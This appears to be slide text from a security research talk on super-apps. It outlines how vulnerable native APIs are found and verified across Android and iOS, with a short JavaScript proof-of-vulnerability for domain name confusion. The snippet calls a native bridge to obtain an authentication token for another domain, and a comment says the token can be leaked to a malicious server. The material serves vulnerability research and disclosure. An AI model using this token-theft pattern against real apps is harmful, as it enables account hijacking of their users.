 Prevalence & Consequence

• Step II: Vulnerability Analysis
  • Methodology
    • static analysis on super-apps to find whether a vulnerable API is used
    • write test cases and exploits
  • Cross Platform Verification
    • use the Proof of Vulnerability (PoV) for Android versions of super-apps to verify their iOS versions

1 //JavaScript
2 window.setInterval(function(){
3 res = nativeInterface.framelessPostMessage('{"id":1,"func":"authentication.getAuthToken","args":[["privileged.com"]]}');
4 //res can be leaked to malicious server
5 ... ...
6 },1500);
7 window.location.href = "https://privileged.com/";

Figure: Example for verifying domain name confusion.